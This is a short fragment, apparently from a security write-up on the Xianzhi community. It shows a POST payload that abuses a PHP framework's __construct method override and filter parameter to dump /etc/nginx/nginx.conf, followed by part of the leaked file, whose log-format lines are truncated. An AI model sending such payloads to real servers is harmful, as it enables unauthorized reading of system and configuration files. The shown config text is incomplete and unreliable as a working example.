 Post data
_method=__construct&method=get&filter[]=show_source&method=GET&get[]=/etc/nginx/nginx.conf
#隐藏nginx版本号
server_tokens off;
#日志格式定义
log_format main '$remote_addr - $remote_user [$time_local] reque
'$status $body_bytes_sent "$http_refe
'"$http_user_agent" "$http_x_forwarded
access_log /var/log/nginx/access.log main;
先知社区